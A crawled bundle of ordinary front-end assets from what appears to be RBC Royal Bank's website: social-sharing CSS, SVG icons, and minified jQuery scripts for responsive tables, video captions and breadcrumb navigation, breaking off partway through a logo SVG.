a.sd-button,.sd-social-official .sd-content ul li.preview-item div.option.option-smart-off a{align-items:center;display:flex;font-size:12px;line-height:12px;padding:1px 6px 0 5px;min-height:20px}.sd-social-official .sd-content ul.preview li a.sd-button,.sd-social-official .sd-content ul.preview li.preview-item div.option.option-smart-off a{position:relative;top:2px}.sd-content ul li a.sd-button>span,.sd-content ul li .option a.share-ustom span,.sd-content ul li.preview-item div.option.option-smart-off a span,.sd-content ul li.advanced a.share-more span,.sd-social-icon-text .sd-content ul li a.sd-button>span,.sd-social-official .sd-content>ul>li>a.sd-button span,.sd-social-official .sd-content>ul>li .digg_button>a span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}body .sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-icon.no-text span:not(.custom-sharing-span){display:none}.sd-social-text .sd-content ul li a.sd-button span{margin-left:3px}.sd-social-official .sd-content ul li a.sd-button>span,.sd-social-official .sd-content ul li.preview-item div.option.option-smart-off a span{line-height:12px;margin-left:3px}.sd-social-official .sd-content>ul>li>a.sd-button:before,.sd-social-official .sd-content>ul>li .digg_button>a:before,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button:before,.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a:before{margin-bottom:-1px}.sd-social-icon .sd-content ul li a.sd-button:hover,.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:hover,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:hover,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content>ul>li>a.sd-button:hover,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-official .sd-content>ul>li .digg_button>a:hover,.sd-social-official .sd-content>ul>li .digg_button>a:active{box-shadow:0 1px 2px rgba(0,0,0,.22),0 0 0 1px rgba(0,0,0,.22)}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-official .sd-content>ul>li .digg_button>a:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}.sd-content ul li a.sd-button:before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:400 18px/1 social-logos;vertical-align:top;text-align:center}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-social-official ul li a.sd-button:before{position:relative;top:-2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-official ul li a.sd-button:before{top:0}}.jp-sharing-input-touch .sd-content ul li{padding-left:10px}.sd-content ul li.preview-item.no-icon a.sd-button span{margin-left:0}.sd-social-text .sd-content ul li a:before,.sd-content ul li.no-icon a:before{display:none}body .sd-social-text .sd-content ul li.share-custom a span,body .sd-content ul li.share-custom.no-icon a span{background-image:none;background-position:-500px -500px !important;background-repeat:no-repeat !important;padding-left:0;height:0;line-height:inherit}.sd-social-icon .sd-content ul li a.share-more{position:relative;top:-4px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-icon .sd-content ul li a.share-more{top:2px}}@-moz-document url-prefix(){.sd-social-icon .sd-content ul li a.share-more{top:2px}}.sd-social-icon .sd-content ul li a.share-more span{margin-left:3px}.sd-social-icon .sd-content ul li.share-print a:before,.sd-social-text .sd-content ul li.share-print a:before,.sd-content ul li.share-print div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-print a:before,.sd-social-official .sd-content li.share-print a:before{content:"\f469"}.sd-social-icon .sd-content ul li.share-email a:before,.sd-social-text .sd-content ul li.share-email a:before,.sd-content ul li.share-email div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-email a:before,.sd-social-official .sd-content li.share-email a:before{content:"\f410"}.sd-social-icon .sd-content ul li.share-linkedin a:before,.sd-social-text .sd-content ul li.share-linkedin a:before,.sd-content ul li.share-linkedin div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-linkedin a:before{content:"\f207"}.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before,.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-icon .sd-content ul li.share-x a:before,.sd-social-text .sd-content ul li.share-x a:before,.sd-content ul li.share-x div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-x a:before{content:"\f10e"}.sd-social-icon .sd-content ul li.share-reddit a:before,.sd-social-text .sd-content ul li.share-reddit a:before,.sd-content ul li.share-reddit div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-reddit a:before,.sd-social-official .sd-content li.share-reddit a:before{content:"\f222"}.sd-social-icon .sd-content ul li.share-tumblr a:before,.sd-social-text .sd-content ul li.share-tumblr a:before,.sd-content ul li.share-tumblr div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-tumblr a:before{content:"\f607"}.sd-social-icon .sd-content ul li.share-pocket a:before,.sd-social-text .sd-content ul li.share-pocket a:before,.sd-content ul li.share-pocket div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-pocket a:before{content:"\f224"}.sd-social-icon .sd-content ul li.share-pinterest a:before,.sd-social-text .sd-content ul li.share-pinterest a:before,.sd-content ul li.share-pinterest div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-pinterest a:before{content:"\f210"}.sd-social-icon .sd-content ul li.share-facebook a:before,.sd-social-text .sd-content ul li.share-facebook a:before,.sd-content ul li.share-facebook div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-facebook a:before{content:"\f203"}.sd-social-icon .sd-content ul li.share-press-this a:before,.sd-social-text .sd-content ul li.share-press-this a:before,.sd-content ul li.share-press-this div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-press-this a:before,.sd-social-official .sd-content li.share-press-this a:before{content:"\f205"}.sd-social-official .sd-content li.share-press-this a:before{color:#2ba1cb}.sd-social-icon .sd-content ul li.share-telegram a:before,.sd-social-text .sd-content ul li.share-telegram a:before,.sd-content ul li.share-telegram div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-telegram a:before,.sd-social-official .sd-content li.share-telegram a:before{content:"\f606"}.sd-social-official .sd-content li.share-telegram a:before{color:#08c}.sd-social-icon .sd-content ul li.share-threads a:before,.sd-social-text .sd-content ul li.share-threads a:before,.sd-content ul li.share-threads div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-threads a:before,.sd-social-official .sd-content li.share-threads a:before{content:"\f10d"}.sd-social-official .sd-content li.share-threads a:before{color:#000}.sd-social-icon .sd-content ul li[class*=share-].share-threads a.sd-button{background:#000;color:#fff !important}.sd-social-icon .sd-content ul li.share-mastodon a:before,.sd-social-text .sd-content ul li.share-mastodon a:before,.sd-content ul li.share-mastodon div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-mastodon a:before,.sd-social-official .sd-content li.share-mastodon a:before{content:"\f10a"}.sd-social-official .sd-content li.share-mastodon a:before{color:#563acc}.sd-social-icon .sd-content ul a.share-more:before,.sd-social-text .sd-content ul a.share-more:before,.sd-content ul li.advanced a.share-more:before,.sd-social-icon-text .sd-content a.share-more:before,.sd-social-official .sd-content a.share-more:before{content:"\f415"}.sd-social-official .sd-content a.share-more:before{color:#2ba1cb}.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a:before,.sd-social-text .sd-content ul li.share-jetpack-whatsapp a:before,.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before,.sd-social-official .sd-content li.share-jetpack-whatsapp a:before{content:"\f608"}.sd-social-official .sd-content li.share-jetpack-whatsapp a:before{color:#43d854}.sd-social-icon .sd-content ul li[class*=share-].share-jetpack-whatsapp a.sd-button{background:#43d854;color:#fff !important}.sd-social-icon .sd-content ul li.share-nextdoor a:before,.sd-social-text .sd-content ul li.share-nextdoor a:before,.sd-content ul li.share-nextdoor div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-nextdoor a:before,.sd-social-official .sd-content li.share-nextdoor a:before{content:"\f10c"}.sd-social-official .sd-content li.share-nextdoor a:before{color:#8ed500}.sd-social-icon .sd-content ul li[class*=share-].share-nextdoor a.sd-button{background:#8ed500;color:#fff !important}.sd-social-icon .sd-content ul li.share-bluesky a:before,.sd-social-text .sd-content ul li.share-bluesky a:before,.sd-content ul li.share-bluesky div.option.option-smart-off a:before,.sd-social-icon-text .sd-content li.share-bluesky a:before,.sd-social-official .sd-content li.share-bluesky a:before{content:"\f10f"}.sd-social-official .sd-content li.share-bluesky a:before{color:#0085ff}.sd-social-icon .sd-content ul li[class*=share-].share-bluesky a.sd-button{background:#0085ff;color:#fff !important}.sd-social-icon .sd-content ul li.share-deprecated a:before,.sd-social-icon-text .sd-content li.share-deprecated a:before,.sd-social-official .sd-content li.share-deprecated a:before,.sd-content ul li.share-deprecated div.option.option-smart-off a:before{width:1em;height:1em;content:"\1F6AB"}.sd-social .sd-button .share-count{background:#2ea2cc;color:#fff;border-radius:10px;display:inline-block;text-align:center;font-size:10px;padding:1px 3px;line-height:1}.sd-social-official .sd-content>ul>li>a.sd-button span{line-height:1}.sd-social-official .sd-content ul{display:flex;flex-wrap:wrap}.sd-social-official .sd-content ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}.sd-social-official .sd-content li.share-press-this a{margin:0 0 5px}.sd-social-official .sd-content ul>li{display:flex;max-height:18px}.sd-social-official .sd-content ul>li .option-smart-off{margin-right:8px}.sd-social-official .fb-share-button>span{vertical-align:top !important}.sd-social-official .sd-content .pocket_button iframe{width:98px}.pocket_button iframe,.pinterest_button,.twitter_button,.linkedin_button>span{margin:0 !important}.linkedin_button>span,.pinterest_button a{display:block !important}.sd-social-official .sd-content .share-tumblr iframe{max-width:53px;width:unset}body .sd-social-official li.share-print,body .sd-social-official li.share-email a,body .sd-social-official li.share-custom a,body .sd-social-official li a.share-more,body .sd-social-official li.share-digg a,body .sd-social-official li.share-press-this a{position:relative;top:0}body .sd-social-icon .sd-content li.share-custom>a{padding:2px 3px 0;position:relative;top:4px}body .sd-social-icon .sd-content li.share-custom a span,body .sd-social-icon-text .sd-content li.share-custom a span,body .sd-social-text .sd-content li.share-custom a span,body .sd-social-official .sd-content li.share-custom a span,body .sd-content ul li.share-custom a.share-icon span{background-size:16px 16px;background-repeat:no-repeat;margin-left:0;padding:0 0 0 19px;display:inline-block;height:21px;line-height:16px}body .sd-content ul li.share-custom a span[hidden]{display:none}body .sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-icon.no-text .custom-sharing-span{color:transparent}body .sd-social-icon .sd-content li.share-custom a span{width:0;padding-left:16px !important}.sharing-hidden .inner{position:absolute;z-index:2;border:1px solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px}.sharing-hidden .inner ul{margin:0 !important}.sd-social-official .sd-content .sharing-hidden ul>li.share-end{clear:both;margin:0 !important;height:0 !important}.sharing-hidden .inner:before,.sharing-hidden .inner:after{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block}.sharing-hidden .inner:after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff}.sharing-hidden ul{margin:0}.sd-social-icon .sd-content ul li[class*=share-] a,.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a{border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0;max-width:32px}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span,.sd-social-icon .sd-content ul li[class*=share-] div.option a span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a:hover{border:none;opacity:.6}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-custom{padding:8px 8px 6px}.sd-social-icon .sd-content ul li a.sd-button.share-more{margin-left:10px}.sd-social-icon .sd-content ul li:first-child a.sd-button.share-more{margin-left:0}.sd-social-icon .sd-button span.share-count{position:absolute;bottom:0;right:0;border-radius:0;background:#555;font-size:9px}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-tumblr a.sd-button{background:#2c4762;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#0866ff;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#000;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-x a.sd-button{background:#000;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-pinterest a.sd-button{background:#ca1f27;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-digg a.sd-button{color:#555 !important}.sd-social-icon .sd-content ul li[class*=share-].share-press-this a.sd-button{background:#4f94d4;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-telegram a.sd-button{background:#08c;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-linkedin a.sd-button{background:#0077b5;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-pocket a.sd-button{background:#ee4056;color:#fff !important}.sd-social-icon .sd-content ul li[class*=share-].share-reddit a.sd-button{background:#cee3f8;color:#555 !important}.sd-social-icon .sd-content ul li[class*=share-].share-mastodon a.sd-button{background:linear-gradient(to top,#563acc 0%,#6364ff 100%);color:#fff !important}#jetpack-source_f_name{display:none !important;position:absolute !important;left:-9000px}.sd-content .share-customize-link{margin-top:8px;line-height:11px}.sd-content .share-customize-link a{font-size:11px;font-family:"Open Sans",sans-serif}@media print{.sharedaddy.sd-sharing-enabled{display:none}}@font-face{font-family:social-logos;src:url([data-uri]) format('woff2');display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-logo__amazon:before{content:"\f600"}.social-logo__behance:before{content:"\f101"}.social-logo__blogger-alt:before{content:"\f601"}.social-logo__blogger:before{content:"\f602"}.social-logo__bluesky:before{content:"\f10f"}.social-logo__codepen:before{content:"\f216"}.social-logo__dribbble:before{content:"\f201"}.social-logo__dropbox:before{content:"\f225"}.social-logo__eventbrite:before{content:"\f603"}.social-logo__facebook:before{content:"\f203"}.social-logo__fediverse:before{content:"\f10b"}.social-logo__feed:before{content:"\f413"}.social-logo__flickr:before{content:"\f211"}.social-logo__foursquare:before{content:"\f226"}.social-logo__ghost:before{content:"\f61c"}.social-logo__github:before{content:"\f200"}.social-logo__google-alt:before{content:"\f102"}.social-logo__google-plus-alt:before{content:"\f218"}.social-logo__google-plus:before{content:"\f206"}.social-logo__google:before{content:"\f103"}.social-logo__instagram:before{content:"\f215"}.social-logo__link:before{content:"\f109"}.social-logo__linkedin:before{content:"\f207"}.social-logo__mail:before{content:"\f410"}.social-logo__mastodon:before{content:"\f10a"}.social-logo__medium-alt:before{content:"\f106"}.social-logo__medium:before{content:"\f623"}.social-logo__nextdoor:before{content:"\f10c"}.social-logo__patreon:before{content:"\f105"}.social-logo__pinterest-alt:before{content:"\f210"}.social-logo__pinterest:before{content:"\f209"}.social-logo__pocket:before{content:"\f224"}.social-logo__polldaddy:before{content:"\f217"}.social-logo__print:before{content:"\f469"}.social-logo__reddit:before{content:"\f222"}.social-logo__share:before{content:"\f415"}.social-logo__skype:before{content:"\f220"}.social-logo__sms:before{content:"\f110"}.social-logo__spotify:before{content:"\f515"}.social-logo__squarespace:before{content:"\f605"}.social-logo__stumbleupon:before{content:"\f223"}.social-logo__telegram:before{content:"\f606"}.social-logo-threads:before{content:"\f10d"}.social-logo__tiktok-alt:before{content:"\f107"}.social-logo__tiktok:before{content:"\f108"}.social-logo__tumblr-alt:before{content:"\f607"}.social-logo__tumblr:before{content:"\f214"}.social-logo__twitch:before{content:"\f516"}.social-logo__twitter-alt:before{content:"\f10e"}.social-logo__twitter:before{content:"\f610"}.social-logo__vimeo:before{content:"\f212"}.social-logo__whatsapp:before{content:"\f608"}.social-logo__woocommerce:before{content:"\f104"}.social-logo__wordpress:before{content:"\f205"}.social-logo__x:before{content:"\f10e"}.social-logo__xanga:before{content:"\f609"}.social-logo__youtube:before{content:"\f213"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg
body_size: -31
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 4"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-overlay-inverse (8)" d="M4 4l4-4H0z" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dist/dvl/v1.0/assets/images/icons/icon-promotion.svg
body_size: 401
content:
<svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 16c4.42 0 8-3.582 8-7.998A8.002 8.002 0 008 0a7.999 7.999 0 100 15.997V16zm-2.872-5.665l.97-.927a.177.177 0 01.247 0c.586.583 1.15.876 1.678.876.25 0 .46-.08.64-.242a.716.716 0 00.097-1.007c-.12-.142-.367-.293-.737-.454-.831-.357-1.378-.637-1.675-.85a2.33 2.33 0 01-.692-.75 1.845 1.845 0 01-.235-.9c0-.529.21-.986.618-1.362.367-.335.821-.528 1.356-.583v-.827c0-.1.08-.177.177-.177h.96c.099 0 .176.08.176.177v.914c.287.07.535.164.744.277.245.132.521.347.85.656a.17.17 0 01.055.132.178.178 0 01-.058.129l-.982.895a.182.182 0 01-.245 0c-.412-.396-.818-.599-1.204-.599-.219 0-.39.052-.518.155-.116.093-.174.193-.174.305 0 .094.055.194.16.297.088.086.29.228.786.418.776.3 1.298.554 1.59.77.3.221.532.488.693.8.16.316.245.67.245 1.053 0 .383-.087.747-.261 1.075-.17.329-.396.592-.67.786-.248.173-.58.305-1.008.405v.956c0 .1-.08.177-.177.177h-.959c-.1 0-.177-.08-.177-.177v-.917c-.4-.058-.747-.161-1.04-.313a5.014 5.014 0 01-1.236-.914.177.177 0 01-.052-.128c0-.049.02-.094.055-.126h.003z" fill="#FEDF01"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg
body_size: 0
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-close-inverse (20)" fill="#fff" d="M20 .68L19.32 0 10 9.32.68 0 0 .68 9.32 10 0 19.32l.68.68L10 10.68 19.32 20l.68-.68L10.68 10 20 .68z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/tables.min.js
body_size: 3809
content:
tables={init:function(){jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/rwd-table.min.js",success:function(){jQuery(".table-complex").each(function(){var t=jQuery(this);0!==t.length&&t.responsiveTable({addDisplayAllBtn:!0,stickyTableHeader:!1,addFocusBtn:!1}),t.parent().find(".display-toggle").on("click",function(){jQuery(this).hasClass("open")?(jQuery(this).removeClass("open"),jQuery(this).next(".display-group").slideToggle("fast"),jQuery(this).attr("aria-expanded","false")):(jQuery(this).addClass("open"),jQuery(this).next(".display-group").slideToggle("fast"),jQuery(this).attr("aria-expanded","true"))})})}}),jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/tablesaw.jquery.min.js",success:function(){function a(){setTimeout(function(){jQuery.each(jQuery(".table-swipe"),function(){!jQuery(this).hasClass("init")&&jQuery(this).is(":visible")&&(jQuery(this).parent().trigger("enhance.tablesaw"),jQuery(this).addClass("init"))})},60)}jQuery(".table-swipe").each(function(){var l=jQuery(this),t=(l.find("caption"),l.addClass("tablesaw"),l.attr("data-tablesaw-mode","swipe"),l.attr("data-tablesaw-minimap",""),l.hasClass("table-persist")&&(l.find("thead tr th:first").attr("data-tablesaw-priority","persist"),t=l.find("thead tr th:first").outerWidth(),l.prev(".tablesaw-bar").css("width","100%").css("width","-="+t+"px")),!l.hasClass("init")&&l.is(":visible")&&(l.parent().trigger("enhance.tablesaw"),jQuery(this).addClass("init")),l.attr("data-tablesaw-swipe-media")),a=l.attr("id"),n=l.prev(".tablesaw-bar");function s(){var a=[],t=(l.find("thead th").each(function(t){jQuery(this).hasClass("tablesaw-swipe-cellhidden")||a.push(t+1)}),l.find("thead th").length),s=a[0],e=a[1],i=a.reverse()[0];l.hasClass("table-persist")?a.length==t?n.find(".visible-cols").html("Showing all columns"):2<a.length?n.find(".visible-cols").html("Showing columns "+s+" and "+e+" to "+i+" of "+t+" total columns"):n.find(".visible-cols").html("Showing columns "+s+" and "+i+" of "+t+" total columns"):a.length==t?n.find(".visible-cols").html("Showing all columns"):1==a.length?n.find(".visible-cols").html("Showing column "+s+" of "+t+" total columns"):n.find(".visible-cols").html("Showing columns "+s+" to "+i+" of "+t+" total columns")}void 0!==t&&!1!==t&&n.addClass("tablesaw-all-cols-visible"),n.attr("aria-controls",a),n.prepend('<span class="visible-cols offscreen" aria-live="polite"></span>'),l.prev(".tablesaw-bar").find(".tablesaw-nav-btn").on("click",function(t){s()}),l.prev(".tablesaw-bar").hasClass("tablesaw-all-cols-visible")||s(),jQuery(window).on("resize",function(){setTimeout(function(){s()},200)})}),jQuery(document).on("click",".reinitTable",function(t){a()}),jQuery('[data-toggle="tab"]').on("shown.bs.tab",function(t){a()}),jQuery(".collapse-content").on("shown.bs.collapse",function(){var t=jQuery(this).find(".table-swipe");setTimeout(function(){t.each(function(){var t=jQuery(this);t.data("tablesaw")?(t.data("tablesaw").destroy(),t.parent().trigger("enhance.tablesaw"),t.addClass("init")):!t.hasClass("init")&&t.is(":visible")&&(t.parent().trigger("enhance.tablesaw"),t.addClass("init"))})},60)})}}),jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/stacktable.min.js",success:function(){var t=jQuery(".table-stack.row-stack"),a=jQuery(".table-stack.col-stack");0!==t.length&&t.each(function(){jQuery(this).stacktable()}),0!==a.length&&(a.each(function(){jQuery(this).stackcolumns(),jQuery(".st-head-row.st-head-row-main").find(".st-key").remove(),jQuery(".st-head-row.st-head-row-main").find(".st-val").attr("colspan","2").attr("scope","colgroup")}),jQuery(".stacktable.small-only").each(function(){($collapse=jQuery(this).find(".collapse-content")).each(function(){jQuery(this).attr("id")&&($newID="sec_"+jQuery(this).attr("id"),jQuery(this).attr("id",$newID),jQuery(this).prev(".collapse-toggle").attr("data-target","#"+$newID),jQuery(this).prev(".collapse-toggle").attr("aria-controls",$newID))})}))}})}},jQuery("table").length&&tables.init();

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/videoplayer.min.js
body_size: 317
content:
videoplayer={init:function(){jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/video.min.js",success:function(){jQuery(".video-player").each(function(s,t){jQuery(this).addClass("video-js"),videojs(this,{controls:!0,autoplay:!1},function(){var s=this.id(),i=this.textTracks(),t=jQuery("#"+s).find(".vjs-captions-button"),s=jQuery("#"+s).find(".vjs-slider");t.on("click",function(s){s.preventDefault();for(var t=0;t<i.length;t++){var e=i[t];jQuery(this).hasClass("activate")?(e.mode="hidden",jQuery(this).removeClass("activate")):"captions"===e.kind&&(jQuery(this).addClass("activate"),e.mode="showing")}}),t.on("keyup",function(s){s.preventDefault(),13==s.keyCode&&jQuery(this).trigger("click")}),s.on("keyup",function(s){s.preventDefault(),9==s.keyCode&&(jQuery(this).is(":focus")?jQuery(this).parent().addClass("vjs-focus"):jQuery(this).parent().removeClass("vjs-focus"))}),s.on("blur",function(s){s.preventDefault(),jQuery(this).parent().removeClass("vjs-focus")}),jQuery(".vjs-playback-rate, .vjs-audio-button, .vjs-chapters-button").remove()})}),jQuery(".vjs-progress-holder:focus").parent().addClass("focus")}})}},jQuery(".video-wpr").length&&videoplayer.init();

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/breadcrumb.min.js
body_size: 474
content:
(breadcrumb={init:function(){function a(a){var n=jQuery("main").data("menu") ? jQuery("main").data("menu") : jQuery("main").data("nav"),r=jQuery("main").data("articles"),p=jQuery(".nav-bar").data("hide"),f=document.location.href;"articles"==a?_url=r:"menu"==a&&(_url=n),jQuery.getJSON(n,function(a){for(var r,e,n,t,d=a,m=document.location.href,u=!1,l=1,c=[],h=(function(a){return a.url===m?(e=a.name,a):a.hasOwnProperty("children")&&0<a.children.length?_.map(a.children,h):1<a.length?_.map(a,h):void 0}),b=function(n){return n.hasOwnProperty("children")&&0<n.children.length?(_.forEach(n.children,function(a){if(a.name===e)return e=(r=n).name,n}),_.map(n.children,b)):1<n.length?_.map(n,b):void 0},a=1<h(d).length?_.find(_.flatten(h(d)),function(a){return a}):d,c=[a];!u;)b(d),r.name!==c[l-1].name?(c[l]=r,l++):u=!0;var o="<div class='breadcrumb-wpr'>";for(i=l-1;0<=i;i--)t=c[i].name,n=null==c[i].breadcrumb?c[i].url:c[i].breadcrumb,0<i&&null!=c[i].url&&(o+="<a href='"+n+"'>"+t+"</a><span> / </span>"),i === 0 && c?.[i]!== undefined && t !== undefined && ( o+= `<span> ${t} </span>`); ( o+="</div>" ),f===c[1].breadcrumb&&(o=""),jQuery(".nav-bar").prepend(o),jQuery(".nav-bar").addClass("breadcrumb-true"),!1!==p&&jQuery(".nav-btn").addClass("breadcrumb-hide")})}( jQuery("main").attr("data-menu") || jQuery("main").attr("data-nav") )&&jQuery(".mega-menu-wpr")[0]&&a("menu"),"true"==jQuery("main").attr("data-breadcrumbs")&&a("menu"),jQuery("main").attr("data-articles")&&jQuery(".mega-menu-wpr")[0]&&a("articles")}}).init();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/logos/rbc-logo-shield.svg
body_size: 2423
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.346668 45.666668"><path d="M34.477 39.696c0 1.476-.606 2.333-1.787 2.787-4.592 1.77-10.03 2.684-15.202 2.684-5.172 0-10.609-.913-15.202-2.684C1.106 42.029.5 41.173.5 39.696V.504h33.977v39.192" fill="#0059b3"/><path d="M34.477 39.696c0 1.476-.606 2.333-1.787 2.787-4.592 1.77-10.03 2.684-15.202 2.684-5.172 0-10.609-.913-15.202-2.684C1.106 42.029.5 41.173.5 39.696V.504h33.977z" fill="none" stroke="#fff" stroke-width=".9999750000000001"/><path d="M9.612 24.387c-4.703-2.936-6.258-4.236-6.39-6.162-.021-.392.067-1.052.231-1.523l-.443-.295a3.9 3.9 0 0 0-.58 1.992c0 1.114.356 1.956.792 2.63.662 1.017 1.357 1.656 3.07 2.94 1.846 1.385 3.104 3.002 3.829 4.693h.262v-1.92c2.495 1.415 4.694 2.748 5.775 5.128h.262c-.424-2.467-1.818-4.368-6.808-7.483M23.418 17.966c-1.03.462-1.738 1.087-2.371 1.987l2.102-.11c.076-.934.198-1.554.27-1.877zm7.578 7.505a4.826 4.826 0 0 0 .385-1.632l-3.073-.174a10.59 10.59 0 0 1-.611 2.221zm-3.325-7.624c.22.592.386 1.166.508 1.718l1.807-.1a5.814 5.814 0 0 0-2.315-1.618zm-.82 1.792a10.56 10.56 0 0 0-.871-2.16 6.815 6.815 0 0 0-.375-.01c-.207 0-.416.027-.618.05-.3.745-.542 1.5-.74 2.264zm1.507.968c.096.77.106 1.492.057 2.159l2.956-.157a5.704 5.704 0 0 0-.553-1.89zm-1.005 2.214a13.225 13.225 0 0 0-.275-2.274l-2.984-.135c-.206.908-.34 1.795-.404 2.603zm.459-6.385l.35-.49-.542-.723.09-.16 1.524.822-.332 1.007c.244.117.47.267.773.467l.983-1.618-2.548-1.332h-5.632l-4.57 2.75c.858.596 1.648 1.24 2.21 1.89 1.224-1.782 3.376-2.92 5.507-2.92.696 0 1.508.075 2.187.307zm-11.27-.16l2.524-1.512a3.818 3.818 0 0 0-1.693-.412c-.87-.013-2.337.387-3.048.495.318.218 1.445.938 2.218 1.429zm.518-5.697c-.895-.196-1.395-.086-1.91.405.253.12.568.186.917.161.503-.035.816-.337.993-.566zm14.22 21.294h-.319c0-1.755-1.609-2.233-3.295-2.233h-5.268c.17.865.25 1.878.117 2.834h-.262c-.488-3.944-2.717-5.899-5.833-7.99v1.795h-.262c-.828-1.852-2.65-3.591-4.372-4.824l-1.403-1.001v1.936h-.262c-.73-1.92-2.057-3.354-3.949-5.06-2.042-1.838-2.867-2.939-3.344-4.205-.29-.766-.372-1.385-.383-2.227-.018-1.505.743-2.865 1.69-3.374v.73c-.47.623-.713 1.41-.714 2.212-.002.738.174 1.56.543 2.261 1.15 2.19 5.024 4.878 7.485 6.528 7.652 5.131 9.179 6.027 10.45 8.75.14.304.282.713.4 1.185 1.105-.17 5.115-.78 